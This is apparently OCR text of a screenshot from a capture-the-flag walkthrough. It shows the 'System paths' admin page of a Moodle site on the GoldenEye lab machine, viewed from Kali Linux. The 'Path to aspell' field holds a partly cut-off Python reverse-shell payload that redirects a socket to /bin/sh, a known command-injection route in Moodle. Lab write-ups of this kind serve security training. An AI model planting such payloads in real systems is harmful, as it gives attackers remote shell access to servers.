 2.2.3: Administration: Ser
severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
System paths
GD version
gdversion
GD 2.x is installed Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this u
Path to du
pathtodu
/usr/bin/du ✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directo
Path to aspell
aspellpath
dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' ✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correc
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot exe
Moodle.
Save changes